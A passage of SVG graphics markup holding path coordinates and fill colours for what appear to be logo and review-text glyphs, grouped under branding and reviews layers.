					c4.3-3.4,6.8-8.3,6.8-13.6c0-9.6-7.9-17.4-17.6-17.4c-9.7,0-17.6,7.8-17.6,17.4C-12808-6361.8-12805.6-6356.9-12801.3-6353.6z"
					/>
				<path id="_x3C_Path_x3E__20_" style="fill:#FFFFFF;" d="M-12825.3-6355.3L-12825.3-6355.3l-0.1-2.4h0.9c0.6,0,1-0.1,1.2-0.3
					c0.4-0.2,0.6-0.4,0.7-0.8c0.1-0.2,0.2-0.9,0.2-2.1v-12.2c0-1.2-0.1-1.9-0.2-2.2c-0.1-0.3-0.4-0.5-0.7-0.7
					c-0.4-0.2-0.9-0.4-1.5-0.4h-0.4v4.4h-2.3v-0.1c-0.1-1.2-0.4-1.7-1.1-2.4c-0.6-0.7-1.3-1.1-2.7-1.4c-0.7-0.2-1.6-0.2-2.7-0.2
					l-1.6,0.1v7.3h0.5c1.1,0,1.8-0.4,2.1-1.1c0.4-0.8,0.8-1.3,0.9-2.5v-0.1h2.5v10.1h-2.5v-0.1c-0.2-1.9-0.6-2.6-1.3-3.2
					c-0.5-0.4-1-0.5-1.7-0.5h-0.5v5.1c0,1.2,0.1,1.9,0.2,2.1c0.1,0.3,0.4,0.5,0.7,0.7c0.4,0.2,1.2,0.4,1.8,0.4h0.9v2.3h-18.3l0,0
					c-0.8-1.1-1.7-2.3-2.6-3.5c-1.9-2.6-3.8-5.3-5.8-7v4.7c0,1.2,0.1,2,0.2,2.3c0.2,0.3,0.4,0.5,0.8,0.7c0.4,0.2,1.2,0.3,2.3,0.3
					h0.1v2.4h-12.7v-2.4h0.1c1.1,0,1.8-0.1,2.1-0.3c0.4-0.2,0.6-0.4,0.8-0.7s0.2-1.1,0.2-2.3v-12.2c0-1.2-0.1-2-0.2-2.3
					c-0.2-0.3-0.4-0.5-0.8-0.7c-0.4-0.2-1.1-0.3-2.1-0.3h-0.1v-2.2h10.9c2.8,0,4.9,0.2,6.2,0.6s2.4,1.2,3.2,2.2
					c0.8,1.1,1.2,2.3,1.2,3.7c0,1.8-0.6,3.2-1.9,4.4c-0.8,0.7-1.9,1.2-3.2,1.6l5.5,6.9c0.7,1,1.2,1.3,1.4,1.6l0.1,0.1
					c0.1,0.1,0.2,0.2,0.3,0.2h0.1c0.6,0,1.2-0.1,1.6-0.4c0.3-0.2,0.4-0.4,0.6-0.8c0.1-0.2,0.2-0.7,0.2-2.1v-12.3
					c0-1.4-0.1-2-0.2-2.2c-0.1-0.3-0.4-0.5-0.7-0.7s-0.9-0.4-1.5-0.4h-0.9v-2.4h29.8c2.8,0,5.1,0.4,6.8,1.2c1.7,0.7,3.9,2,5.2,4.3
					c1.2,2.1,2,4.6,2,6.7c0,1.6-0.4,3.5-0.9,4.9s-1.4,2.4-2.3,3.3c-0.9,1-1.8,1.7-2.8,2.2c-1.1,0.5-1.7,0.7-3.4,1l0,0l-4.4,0.1
					L-12825.3-6355.3L-12825.3-6355.3z M-12825.1-6355.4h10l4.4-0.1c1.7-0.2,2.2-0.4,3.3-0.9s2-1.2,2.8-2.1s1.7-1.9,2.2-3.2
					c0.5-1.4,0.9-3.2,0.9-4.8c0-2.1-0.7-4.5-1.9-6.6s-3.4-3.4-5.1-4.2c-1.7-0.7-3.9-1.2-6.7-1.2h-29.5v2h0.6c0.6,0,1.2,0.1,1.6,0.4
					c0.4,0.3,0.7,0.5,0.8,0.8c0.2,0.4,0.2,1.1,0.2,2.3v12.3c0,1.2-0.1,1.9-0.2,2.2c-0.2,0.4-0.4,0.7-0.7,0.9c-0.4,0.3-1,0.4-1.7,0.4
					h-0.2l0,0c-0.1-0.1-0.3-0.2-0.4-0.3l-0.1-0.1c-0.4-0.3-0.8-0.6-1.5-1.6l-5.7-7.2h0.2c1.4-0.4,2.5-0.9,3.3-1.6
					c1.2-1.1,1.8-2.5,1.8-4.2c0-1.3-0.4-2.6-1.2-3.6s-1.9-1.7-3.1-2.1c-1.2-0.4-3.4-0.6-6.1-0.6h-10.7v1.8c1.1,0,1.7,0.1,2.1,0.3
					c0.4,0.2,0.7,0.4,0.9,0.8s0.3,1.2,0.3,2.4v12.2c0,1.2-0.1,2-0.3,2.4s-0.4,0.6-0.9,0.8c-0.4,0.2-1.1,0.3-2.1,0.4v2h12.3v-2
					c-0.7,0-1.8-0.1-2.2-0.3c-0.4-0.2-0.7-0.4-0.9-0.8s-0.3-1.2-0.3-2.4v-5.2l0.2,0.2c2,1.7,4,4.4,6,7.2c0.8,1.2,1.7,2.3,2.5,3.4h18
					v-1.9h-0.6c-0.6,0-1.4-0.1-1.9-0.4c-0.4-0.3-0.7-0.5-0.8-0.8c-0.2-0.4-0.2-1.1-0.2-2.2v-5.3l0.8-0.1c0.8-0.1,1.2,0.2,1.9,0.5
					l0,0c0.9,0.7,1.2,1.6,1.4,3.3h2.1v-9.7h-2.1c-0.2,1.2-0.4,1.8-0.9,2.5c-0.4,0.7-1.2,1.2-2.4,1.2h-0.8v-7.7l1.8-0.1l0,0
					c1.1,0,2,0,2.8,0.2c1.4,0.4,2.2,0.8,2.8,1.5s1,1.3,1.1,2.5h1.9v-4.4h0.5c0.7,0,1.2,0.1,1.6,0.4c0.4,0.3,0.7,0.5,0.8,0.8
					c0.1,0.4,0.2,1.1,0.2,2.3v12.2c0,1.6-0.1,2-0.2,2.2c-0.2,0.4-0.4,0.7-0.8,0.9c-0.4,0.2-0.7,0.4-1.4,0.4h-0.6L-12825.1-6355.4
					L-12825.1-6355.4z M-12814.1-6357.8c-0.6,0-1.1-0.1-1.4-0.3c-0.3-0.1-0.4-0.4-0.5-0.5c-0.1-0.3-0.2-0.8-0.2-1.8v-15.7h0.1
					c0.4,0,0.9-0.1,1.2,0l0,0c1.1,0,1.7,0.3,2.4,0.5c1.2,0.5,2.1,1.5,2.9,2.9c1,1.9,1.4,3.2,1.4,6c0,3.6-0.7,5.2-2,6.9
					C-12811.2-6358.5-12812.1-6357.8-12814.1-6357.8z M-12815.9-6376v15.6c0,1.2,0.1,1.6,0.1,1.7c0.1,0.2,0.2,0.4,0.4,0.4
					c0.3,0.2,0.7,0.3,1.2,0.3c1.9,0,2.8-0.6,3.7-1.9c1.4-1.8,2-3.2,2-6.8c0-3.1-0.5-4.3-1.4-6c-0.7-1.3-1.7-2.3-2.8-2.8
					c-0.6-0.3-1.2-0.4-2.3-0.5C-12815.1-6376-12815.5-6376-12815.9-6376z M-12858.1-6367.5h-0.6v-8.8h1.4c1.8,0,2.5,0.5,3.3,1.3
					c0.7,0.7,1,1.1,1.1,3c0,1.2-0.1,1.8-0.5,2.5c-0.4,0.8-1.1,1.3-1.9,1.6h-0.1C-12856.1-6367.7-12856.6-6367.5-12858.1-6367.5z
					 M-12858.5-6367.8h0.4c1.5,0,1.9-0.2,2.7-0.4h0.1c0.7-0.3,1.2-0.7,1.7-1.5c0.4-0.7,0.5-1.2,0.5-2.4c-0.1-1.8-0.3-2.1-1-2.8
					c-0.6-0.6-1.2-1.2-3.1-1.2h-1.2v8.3H-12858.5z"/>
				<path id="_x3C_Path_x3E__19_" style="fill:#FFFFFF;" d="M-12745.1-6354.8h-2.3v-0.1l-7.2-17.6l-0.1-0.3c-0.6-1.4-1-2.1-1.2-2.5
					c-0.2-0.3-1.2-0.6-2.1-0.9l0.3,5h-2.2v-0.1c-0.4-1.4-0.8-2.1-1.2-2.8s-1.1-1.1-1.9-1.5c-0.4-0.2-1.2-0.3-2.3-0.3h-1v15.1
					c0,1.2,0.1,1.9,0.2,2.1c0.1,0.3,0.4,0.5,0.7,0.7s0.9,0.4,1.6,0.4h0.9v2h-12.8v-2h0.9c0.4,0,0.8-0.1,1.2-0.4
					c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.3,0.2-1,0.2-2.1v-15.1h-1c-1.7,0-2.4,0.4-3,1c-1.1,1-1.7,2-1.9,3.6v0.1h-2.4l0.4-7.6h34.8v2.6
					h-0.4c-1,0-1.6,0.1-2,0.4c-0.3,0.2-0.4,0.4-0.4,0.6s0,0.4,0.1,0.7c0,0.1,0.7,2.3,1.3,3.6l2.8,8.2l2.8-7.6l1.1-3.2
					c0.1-0.4,0.2-0.7,0.2-1.1s-0.1-0.6-0.3-0.8c-0.2-0.3-0.4-0.4-0.7-0.5c-0.4-0.2-0.9-0.3-1.7-0.3h-0.1v-2.5h9.5v2.4h-0.1
					c-0.1,0-0.2,0-0.2,0c-0.8,0.1-1.9,0.3-2.5,1.2c-0.3,0.4-0.7,1.3-1.2,2.5c-0.3,0.6-0.5,1.3-0.9,2L-12745.1-6354.8z
					 M-12747.2-6355h2l6.4-15.5c0.4-0.7,0.6-1.4,0.9-2c0.5-1.2,0.9-2.2,1.2-2.6c0.7-0.9,1.9-1.1,2.7-1.2h0.1v-2h-9.1v2
					c0.7,0,1.2,0.1,1.6,0.3c0.4,0.2,0.6,0.4,0.9,0.6s0.3,0.6,0.3,1s-0.1,0.7-0.2,1.1l-1.1,3.2l-3,8.2l-3.1-8.7
					c-0.5-1.2-1.2-3.5-1.3-3.6c-0.1-0.3-0.2-0.5-0.2-0.7c0-0.4,0.2-0.6,0.4-0.8c0.4-0.3,1.1-0.4,2.1-0.4h0.3v-2.1h-34.3l-0.4,7.1h2
					c0.3-1.5,0.8-2.6,2-3.6c0.8-0.7,1.7-1,3.2-1h1.2v15.4c0,1.2-0.1,1.9-0.2,2.2c-0.2,0.4-0.4,0.7-0.8,0.9c-0.4,0.3-0.9,0.4-1.3,0.4
					h-0.7v1.6h12.4v-1.6h-0.7c-0.7,0-1.2-0.1-1.7-0.4c-0.4-0.3-0.7-0.5-0.8-0.8c-0.2-0.4-0.2-1.1-0.2-2.2v-15.4h1.2
					c1.2,0,2,0.1,2.4,0.4c0.8,0.4,1.5,0.9,2,1.5s0.9,1.4,1.2,2.8h1.8l-0.4-5.1h0.2c0.8,0.2,2,0.7,2.4,1.1s0.6,1.1,1.2,2.5l0.1,0.3
					L-12747.2-6355z"/>
				<path id="_x3C_Path_x3E__18_" style="fill:#565455;" d="M-12867.8-6354.1v1.2h133.3v-1.2H-12867.8z"/>
				<path id="_x3C_Path_x3E__17_" style="fill:#FFFFFF;" d="M-12790-6374.9c0,0.1,0,0.1,0,0.2l1,0.3v-0.2L-12790-6374.9z"/>
				<path id="_x3C_Path_x3E__16_" style="fill:#FFFFFF;" d="M-12783-6377.9l-5,0.8v1.2h-0.7c0,0.2,0,0.3,0,0.4h0.7v0.8l5,1.2
					V-6377.9L-12783-6377.9z"/>
				<path id="_x3C_Path_x3E__15_" style="fill:#FFFFFF;" d="M-12794-6375.9c0-0.7,0.4-1.4,1.2-1.4c0.6,0,1.2,0.7,1.2,1.4
					c0,0.7-0.5,1.4-1.2,1.4S-12794-6375.2-12794-6375.9z"/>
				<path id="_x3C_Path_x3E__14_" style="fill:#FFFFFF;" d="M-12792.8-6373.6c-1.1,0-1.9-1.1-1.9-2.3c0-1.2,0.9-2.3,1.9-2.3
					s1.9,1.1,1.9,2.3C-12790.9-6374.7-12791.7-6373.6-12792.8-6373.6z M-12792.8-6378.2c-1.1,0-1.9,1.1-1.9,2.3
					c0,1.2,0.8,2.3,1.9,2.3s1.9-1.1,1.9-2.3C-12790.9-6377.1-12791.7-6378.2-12792.8-6378.2z"/>
				<path id="_x3C_Path_x3E__13_" style="fill:#FFFFFF;" d="M-12792.8-6372.3c-1.6,0-2.8-1.6-2.8-3.6s1.3-3.6,2.8-3.6
					s2.8,1.6,2.8,3.6S-12791.2-6372.3-12792.8-6372.3z M-12792.8-6379.5c-1.6,0-2.8,1.6-2.8,3.5c0,2,1.2,3.5,2.8,3.5
					s2.8-1.6,2.8-3.5S-12791.2-6379.5-12792.8-6379.5z"/>
				<path id="_x3C_Path_x3E__12_" style="fill:#FFFFFF;" d="M-12796.8-6374.9c-0.1-0.6-0.1-1.2,0-1.9l2.8,0.6
					c-0.1,0.2-0.1,0.4,0,0.6L-12796.8-6374.9z"/>
				<path id="_x3C_Path_x3E__11_" style="fill:#FFFFFF;" d="M-12794-6376.3l-2.6-1.3c0.1-0.5,0.3-1.1,0.8-1.6l2,2.2
					C-12794-6376.7-12794-6376.4-12794-6376.3z"/>
				<path id="_x3C_Path_x3E__10_" style="fill:#FFFFFF;" d="M-12794-6375.4l-2.6,1.2c0.1,0.5,0.2,1.2,0.7,1.7l2.1-2.2
					C-12793.8-6374.9-12794-6375.1-12794-6375.4z"/>
				<path id="_x3C_Path_x3E__9_" style="fill:#FFFFFF;" d="M-12788.8-6374.9c0.1-0.6,0.1-1.2,0-1.9l-2.8,0.6c0.1,0.2,0.1,0.4,0,0.7
					L-12788.8-6374.9z"/>
				<path id="_x3C_Path_x3E__8_" style="fill:#FFFFFF;" d="M-12791.6-6376.3l2.6-1.2c-0.1-0.4-0.2-1.1-0.7-1.6l-2.1,2.2
					C-12791.7-6376.7-12791.6-6376.4-12791.6-6376.3z"/>
				<path id="_x3C_Path_x3E__7_" style="fill:#FFFFFF;" d="M-12791.6-6375.3l2.6,1.1c-0.1,0.5-0.2,1.2-0.7,1.7l-2.2-2.2
					C-12791.8-6374.9-12791.7-6375.1-12791.6-6375.3z"/>
				<path id="_x3C_Path_x3E__6_" style="fill:#FFFFFF;" d="M-12793.2-6377.4l-0.9-3.2c-0.5,0.1-0.8,0.4-1.3,0.9l1.8,2.8
					C-12793.6-6377.1-12793.3-6377.4-12793.2-6377.4z"/>
				<path id="_x3C_Path_x3E__5_" style="fill:#FFFFFF;" d="M-12792.5-6377.4c-0.3-0.1-0.4,0-0.5,0l-0.4-3.5c0.4-0.1,0.9-0.1,1.4,0.1
					L-12792.5-6377.4z"/>
				<path id="_x3C_Path_x3E__4_" style="fill:#FFFFFF;" d="M-12792.4-6377.3l0.9-3.3c0.5,0.1,0.9,0.3,1.3,0.9l-1.7,2.8
					C-12791.9-6377.1-12792.2-6377.3-12792.4-6377.3L-12792.4-6377.3z"/>
				<path id="_x3C_Path_x3E__3_" style="fill:#FFFFFF;" d="M-12793.2-6374.3l-0.9,3.3c-0.5-0.1-0.8-0.4-1.3-0.9l1.9-2.7
					C-12793.5-6374.5-12793.2-6374.3-12793.2-6374.3L-12793.2-6374.3z"/>
				<path id="_x3C_Path_x3E__2_" style="fill:#FFFFFF;" d="M-12792.6-6374.3c-0.3,0.1-0.4,0-0.5,0l-0.5,3.6c0.4,0.1,1,0.2,1.5,0
					L-12792.6-6374.3z"/>
				<path id="_x3C_Path_x3E__1_" style="fill:#FFFFFF;" d="M-12792.4-6374.3l1,3.3c0.5-0.1,0.9-0.4,1.2-0.9l-1.8-2.7
					C-12792.1-6374.5-12792.3-6374.4-12792.4-6374.3z"/>
				<path id="_x3C_Path_x3E_" style="fill:#FFFFFF;" d="M-12789-6373.5c-0.1,0.6-0.4,1-0.8,1.3l-0.9-0.9l-0.1,0.1l0.7,1.1l0.3-0.1
					l0.3,0.8l-0.5,2v-0.5v-2l-0.3,0.3v2.2l-0.5-1.8c-0.2,0.2-0.3,0.2-0.4,0.2l-1,2.4l0.5-2.8l-0.2-0.4l-3.6,17.5h0.3l0.4-2.2
					l1.7,2.2h0.4l2.2-2.7v2.7h-2.2h2.4h0.1h2.1h-2.1v-2.7l2.1,2.7h0.4l1.7-2.2l0.4,2.2h0.3l-3.6-18.3l0.4-0.3v-0.4L-12789-6373.5
					L-12789-6373.5z M-12788.9-6372.4l0.8,3.9l-1.1-2.8L-12788.9-6372.4z M-12789.2-6372.3l-0.2,0.6l-0.2-0.4L-12789.2-6372.3z
					 M-12791.1-6370.8l0.7,2.5l-1.9,0.6L-12791.1-6370.8z M-12789.2-6370.8l1.2,3.1l-1.9-0.6L-12789.2-6370.8z M-12790.4-6368.1
					l-1.2,2.3l-0.8-1.7L-12790.4-6368.1z M-12790-6368.1l2,0.6l-0.8,1.7L-12790-6368.1z M-12790.3-6367.8v4.4l-1.2-2.3
					L-12790.3-6367.8L-12790.3-6367.8z M-12790-6367.8l1.2,2.1l-1.2,2.3V-6367.8L-12790-6367.8z M-12792.4-6367.1l0.7,1.5l-1.7,3.1
					L-12792.4-6367.1z M-12787.9-6367.1l1,4.6l-1.7-3.1L-12787.9-6367.1z M-12791.6-6365.4l1.2,2.5l-2.9,0.6L-12791.6-6365.4z
					 M-12788.8-6365.4l1.8,3.1l-2.9-0.6L-12788.8-6365.4z M-12790.5-6362.6l-1.7,2.4l-1.2-1.7L-12790.5-6362.6z M-12789.9-6362.6
					l2.9,0.7l-1.2,1.7L-12789.9-6362.6z M-12790.3-6362.4v4.6l-1.7-2.4L-12790.3-6362.4L-12790.3-6362.4z M-12790-6362.3l1.6,2.2
					l-1.6,2.3V-6362.3L-12790-6362.3z M-12793.7-6361.8l1.3,1.8l-2.1,2.8L-12793.7-6361.8z M-12786.7-6361.8l0.8,4.6l-2.1-2.8
					L-12786.7-6361.8z M-12792.2-6359.8l1.8,2.5l-4,0.4L-12792.2-6359.8z M-12788.2-6359.8l2.2,2.9l-4-0.4L-12788.2-6359.8z
					 M-12790.7-6357l-2,2.5l-1.7-2.1L-12790.7-6357z M-12789.7-6357l3.8,0.4l-1.7,2.1L-12789.7-6357z"/>
			</g>
		</g>
	</g>
	<g id="tm_x5F_reviews">
		<g id="tm_x5F_review_x5F_text_1_">
			<path style="fill:#8E8248;" d="M424.4,148.8l-1.5-0.2v-1.3h6.2v1.3l-1.7,0.2v5h6.2v-5l-1.5-0.2v-1.3h6.1v1.3l-1.5,0.2v12.1
				l1.5,0.2v1.2h-6.1v-1.2l1.6-0.2v-5.4h-6.2v5.4l1.7,0.2v1.2H423v-1.2l1.5-0.2L424.4,148.8L424.4,148.8z"/>
			<path style="fill:#8E8248;" d="M441.1,153l-1.4-0.4v-1.4l3.7-0.5h0.1l0.6,0.4v9.7l1.4,0.2v1.2h-5.6V161l1.4-0.2L441.1,153
				L441.1,153z M441,148.8c-0.3-0.3-0.4-0.6-0.4-1.1s0.2-1,0.5-1.3s0.7-0.5,1.3-0.5s1,0.2,1.2,0.4c0.3,0.3,0.4,0.6,0.4,1
				c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0C441.7,149.2,441.3,149.1,441,148.8z"/>
			<path style="fill:#8E8248;" d="M447.7,166.9c-0.8-0.6-1.2-1.4-1.2-2.3c0-0.6,0.2-1,0.6-1.6c0.4-0.5,0.8-0.9,1.4-1.1
				c-0.6-0.4-1-1-1-1.8c0-0.5,0.2-0.9,0.5-1.3c0.3-0.4,0.6-0.7,1.1-1c-0.7-0.3-1.3-0.7-1.7-1.3s-0.6-1.3-0.6-2.1s0.2-1.4,0.6-2
				c0.5-0.6,1-1,1.8-1.4c0.8-0.3,1.6-0.5,2.5-0.5c1.6,0,2.7,0.3,3.5,0.9c0.2-0.2,0.5-0.5,0.9-0.6c0.4-0.2,0.9-0.3,1.3-0.3h0.7v2.2
				H456c0.2,0.4,0.3,0.9,0.3,1.4c0,1.2-0.4,2.2-1.3,3c-0.9,0.7-2.1,1.1-3.6,1.1c-0.6,0-1.2-0.1-1.6-0.2c-0.2,0.2-0.2,0.3-0.3,0.6
				c-0.1,0.2-0.1,0.4-0.1,0.5c0,0.5,0.2,0.7,0.5,0.9s0.9,0.2,1.7,0.2h2.2c2.7,0,4.1,1,4.1,3c0,0.8-0.3,1.6-0.9,2.2
				c-0.6,0.6-1.4,1.2-2.3,1.5c-1,0.4-2,0.6-3.1,0.6C449.9,167.7,448.5,167.5,447.7,166.9z M454.1,165.7c0.6-0.4,1-1,1-1.7
				c0-0.6-0.2-1-0.5-1.3c-0.3-0.2-0.9-0.4-1.6-0.4h-2.2c-0.3,0-0.6,0-1-0.1c-0.4,0.5-0.6,1-0.6,1.8c0,0.7,0.2,1.3,0.6,1.7
				s1,0.6,2,0.6C452.8,166.4,453.6,166.1,454.1,165.7z M453.6,154.5c0-0.9-0.2-1.5-0.5-1.9s-0.8-0.6-1.4-0.6s-1.1,0.2-1.4,0.6
				c-0.3,0.4-0.5,1-0.5,1.8c0,1.8,0.6,2.6,2,2.6C453,157.1,453.6,156.3,453.6,154.5z"/>
			<path style="fill:#8E8248;" d="M460.3,147.6l-1.5-0.2v-1.1l3.8-0.5h0.1l0.6,0.4v4.5l-0.2,1.8c0.4-0.4,1-0.7,1.7-1
				s1.4-0.5,2.2-0.5c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.4c0.2,0.6,0.3,1.5,0.3,2.6v5.5l1.3,0.2v1.2h-5.3v-1.2l1.2-0.2v-5.5
				c0-0.7-0.1-1.3-0.2-1.6c-0.1-0.4-0.2-0.6-0.5-0.9c-0.2-0.2-0.6-0.3-1.1-0.3c-0.4,0-0.9,0.1-1.3,0.3s-0.8,0.4-1.1,0.7v7.4l1.2,0.2
				v1.2h-5.2v-1.2l1.1-0.2L460.3,147.6L460.3,147.6L460.3,147.6z"/>
			<path style="fill:#8E8248;" d="M474,147.6l-1.5-0.2v-1.1l3.8-0.5h0.1l0.6,0.4V161l1.4,0.2v1.2h-5.7v-1.2l1.4-0.2L474,147.6
				L474,147.6z"/>
			<path style="fill:#8E8248;" d="M480.7,167.2c-0.2-0.1-0.5-0.1-0.6-0.2v-2.2c0.1,0.1,0.3,0.1,0.6,0.2c0.3,0.1,0.6,0.1,0.8,0.1
				c0.6,0,1.2-0.2,1.7-0.6s0.9-1.2,1.2-2.2h-1.1l-3.8-9.8l-0.9-0.2v-1.2h5.5v1.2l-1.4,0.2l1.8,5.6l0.7,2.4l0.6-2.4l1.7-5.6l-1.3-0.2
				v-1.2h4.4v1.2l-1,0.2c-0.7,2.2-1.4,4.4-2.2,6.6c-0.7,2.1-1.1,3.3-1.3,3.5c-0.4,1.1-0.9,2-1.2,2.7c-0.4,0.6-0.9,1.2-1.4,1.5
				c-0.6,0.3-1.2,0.6-1.9,0.6C481.3,167.3,481,167.3,480.7,167.2z"/>
			<path style="fill:#8E8248;" d="M496.1,161.1l1.4-0.2V153l-1.3-0.4v-1.4l3.1-0.4h0.1l0.5,0.4v0.5l-0.1,1.6h0.1
				c0.1-0.2,0.3-0.6,0.6-1s0.8-0.7,1.4-1s1.1-0.5,1.8-0.5c0.3,0,0.6,0,0.8,0.2v3c-0.4-0.3-0.9-0.4-1.4-0.4c-1,0-1.8,0.2-2.6,0.8v6.6
				l2.3,0.2v1.2h-6.5V161L496.1,161.1L496.1,161.1z"/>
			<path style="fill:#8E8248;" d="M507.2,156.4c1.2-0.6,2.8-1,4.8-1v-0.5c0-0.6-0.1-1-0.2-1.3s-0.3-0.6-0.6-0.7
				c-0.3-0.2-0.7-0.2-1.4-0.2c-0.6,0-1.3,0.1-1.8,0.2c-0.6,0.2-1,0.4-1.6,0.6l-0.6-1.3c0.2-0.2,0.6-0.4,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.4-0.2,2-0.2c1,0,1.8,0.2,2.4,0.4c0.6,0.2,1,0.7,1.3,1.3c0.2,0.6,0.4,1.4,0.4,2.4v6.2h1.1v1.1
				c-0.2,0.1-0.6,0.2-1.1,0.2c-0.5,0.1-1,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.2-0.2-0.4-0.2-0.8v-0.6
				c-0.4,0.4-0.8,0.8-1.4,1.1s-1.2,0.5-1.9,0.5c-0.6,0-1.2-0.2-1.7-0.4s-1-0.6-1.2-1.1c-0.3-0.5-0.5-1.1-0.5-1.8
				C505.3,158,505.9,157,507.2,156.4z M510.9,160.6c0.4-0.2,0.6-0.4,1-0.6v-3.3c-1.2,0-2.1,0.2-2.7,0.6c-0.6,0.4-0.9,1-0.9,1.6
				s0.2,1.1,0.5,1.4s0.7,0.5,1.2,0.5C510.3,160.8,510.6,160.8,510.9,160.6z"/>
			<path style="fill:#8E8248;" d="M518.5,161.9c-0.4-0.4-0.6-1-0.6-1.8v-7.4h-1.3v-1c0.1-0.1,0.3-0.1,0.6-0.2
				c0.3-0.1,0.5-0.2,0.6-0.2c0.2-0.2,0.4-0.5,0.6-0.9c0.2-0.3,0.3-1,0.6-2.1h1.6l0.1,3h3.1v1.5h-3v5.7c0,0.7,0,1.3,0.1,1.6
				s0.2,0.5,0.2,0.6c0.1,0.1,0.4,0.2,0.7,0.2s0.7,0,1-0.1c0.4-0.1,0.6-0.2,0.9-0.2l0.4,1.1c-0.4,0.3-1,0.6-1.7,0.8s-1.4,0.3-2.1,0.3
				C519.5,162.5,518.9,162.3,518.5,161.9z"/>
			<path style="fill:#8E8248;" d="M526.3,160.9c-0.9-1-1.3-2.5-1.3-4.2c0-1.2,0.2-2.2,0.6-3.1c0.5-0.9,1.1-1.6,1.9-2
				c0.8-0.5,1.8-0.7,2.9-0.7c1.4,0,2.4,0.3,3.1,1s1.1,1.7,1.1,3c0,0.9-0.1,1.5-0.2,2h-6.6c0.1,1.2,0.3,2.2,0.9,2.9
				c0.6,0.6,1.3,1,2.2,1c0.6,0,1-0.1,1.6-0.2c0.6-0.2,1-0.4,1.4-0.6l0.5,1.1c-0.4,0.4-1,0.7-1.8,1s-1.6,0.5-2.5,0.5
				C528.5,162.5,527.2,162,526.3,160.9z M531.8,155.6c0-0.4,0.1-0.6,0.1-0.9c0-1.8-0.6-2.7-1.8-2.7c-0.6,0-1.2,0.2-1.5,0.8
				c-0.4,0.6-0.6,1.4-0.6,2.8L531.8,155.6L531.8,155.6z"/>
			<path style="fill:#8E8248;" d="M538.2,162c-0.6-0.4-1.2-1-1.6-1.8c-0.4-0.8-0.6-1.8-0.6-3.1c0-1.1,0.2-2.2,0.7-3.1
				c0.5-1,1.1-1.7,2.1-2.2c0.9-0.6,2-0.8,3.3-0.8c0.5,0,1,0.1,1.4,0.2v-3.4l-2-0.3v-1.1l4.2-0.4h0.1l0.6,0.4v14.9h1.1v1.1
				c-1,0.2-1.8,0.3-2.4,0.3c-0.4,0-0.7-0.1-0.9-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.6c-0.3,0.5-0.8,0.9-1.4,1.1
				c-0.6,0.3-1.3,0.5-1.9,0.5C539.7,162.5,538.9,162.4,538.2,162z M542.7,160.6c0.3-0.2,0.6-0.4,0.8-0.6v-7.4
				c-0.1-0.2-0.3-0.2-0.6-0.3s-0.6-0.2-1-0.2c-0.9,0-1.5,0.4-2.1,1.1c-0.5,0.7-0.8,1.9-0.8,3.6c0,1.4,0.2,2.4,0.6,3
				c0.5,0.6,1,1,1.8,1C542,160.8,542.4,160.8,542.7,160.6z"/>
			<path style="fill:#8E8248;" d="M552.8,146.2l3.7-0.5h0.1l0.6,0.4v5.9c0.4-0.4,0.8-0.6,1.4-0.9c0.6-0.2,1.1-0.4,1.8-0.4
				c1.3,0,2.3,0.5,3.1,1.4s1.2,2.3,1.2,4.2c0,1.1-0.2,2.2-0.7,3.1c-0.5,1-1.2,1.7-2.1,2.2c-0.9,0.6-2,0.8-3.1,0.8
				c-1,0-2-0.1-2.8-0.2c-0.8-0.2-1.3-0.3-1.5-0.5v-14.2l-1.5-0.2L552.8,146.2L552.8,146.2z M557.9,152.8c-0.3,0.2-0.6,0.4-0.9,0.6
				v7.4c0.1,0.2,0.2,0.2,0.6,0.4c0.3,0.1,0.6,0.2,1,0.2c0.9,0,1.5-0.4,2.1-1.2c0.5-0.8,0.8-2,0.8-3.5c0-1.4-0.2-2.4-0.6-3
				c-0.5-0.6-1-1-1.8-1C558.6,152.6,558.3,152.7,557.9,152.8z"/>
			<path style="fill:#8E8248;" d="M567.2,167.2c-0.2-0.1-0.5-0.1-0.6-0.2v-2.2c0.1,0.1,0.3,0.1,0.6,0.2c0.3,0.1,0.6,0.1,0.8,0.1
				c0.6,0,1.2-0.2,1.7-0.6c0.5-0.4,0.9-1.2,1.2-2.2h-1.1l-3.8-9.8l-0.9-0.2v-1.2h5.5v1.2l-1.4,0.2l1.8,5.6l0.7,2.4l0.6-2.4l1.7-5.6
				l-1.3-0.2v-1.2h4.4v1.2l-1,0.2c-0.7,2.2-1.4,4.4-2.2,6.6c-0.7,2.1-1.1,3.3-1.3,3.5c-0.4,1.1-0.8,2-1.2,2.7
				c-0.4,0.6-0.9,1.2-1.4,1.5c-0.6,0.3-1.2,0.6-1.9,0.6C567.7,167.3,567.4,167.3,567.2,167.2z"/>
		</g>
		
		<g id="tm_x5F_tg" transform="translate(-10.000000, -0.000000)">
			<g id="branding_x2F_ttr_x5F_primary_x5F_nav" transform="translate(-340.000000, -12.000000)">
				<g id="Header">
					<g id="logo" transform="translate(280.000000, 12.000000)">
						<path id="Fill-1" style="fill:#8E8248;" d="M159.9,195.8h2.2v1.8c0.1,0.6-0.1,1-0.4,1.4c-0.4,0.4-0.8,0.8-1.3,1l-0.4-1
							c0.4-0.1,0.6-0.4,0.8-0.6c0.2-0.2,0.3-0.4,0.4-0.7h-1L159.9,195.8L159.9,195.8L159.9,195.8z"/>
						<path id="Fill-3" style="fill:#8E8248;" d="M127.9,197.8h1V196l3.3-1v2.8h1.8v2.3h-1.8v3.2v0.4v0.4c0,0.3,0.1,0.4,0.1,0.7
							c0.1,0.3,0.3,0.4,0.4,0.4s0.4-0.1,0.6-0.1c0.3-0.1,0.4-0.1,0.6-0.3v2.2l-0.4,0.2c-0.3,0.1-0.4,0.1-0.7,0.1l-0.6,0.1h-0.4
							c-0.6,0-1-0.1-1.7-0.4c-0.4-0.2-0.7-0.4-0.9-0.8c-0.3-0.4-0.4-0.8-0.4-1.2c-0.1-0.4-0.1-1-0.1-1.7v-3.3h-1
							C127.9,200.2,127.9,197.8,127.9,197.8z"/>
						<path id="Fill-5" style="fill:#8E8248;" d="M139.3,204.8c0.3,0,0.4-0.1,0.6-0.2c0.2-0.2,0.4-0.4,0.4-0.4
